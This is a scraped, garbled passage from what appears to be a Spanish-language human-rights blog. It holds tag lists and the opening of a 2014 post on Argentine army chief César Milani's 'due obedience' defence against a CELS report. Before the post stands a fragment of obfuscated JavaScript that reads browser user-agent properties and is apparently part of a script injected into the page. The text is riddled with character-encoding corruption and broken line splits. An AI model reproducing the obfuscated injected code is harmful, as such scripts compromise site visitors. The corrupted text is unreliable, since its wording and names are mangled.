
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
DD.HH.
,
Latinoamérica
,
Movimientos sociales
,
Pueblos Originarios
|
Etiquetado
Brasil
,
DDHH
,
featured
,
Tierra
IndA?gena Pillad RebuA?
|
Deja un comentario
Argentina: El jefe del EjA?
rcito utilizA? la a??
obediencia debidaa?? para
defenderse contra denuncias
Posted on
05/20/2014
por
Coordinación Cono Sur
Con ese argumento respondiA? Cesar Milani a un informe del
Centro de Estudios Legales y Sociales (CELS).
El informe da cuenta de las irregularidades en la causa judicial
que investiga la presunta participaciA?n del jefe del EjA?rcito de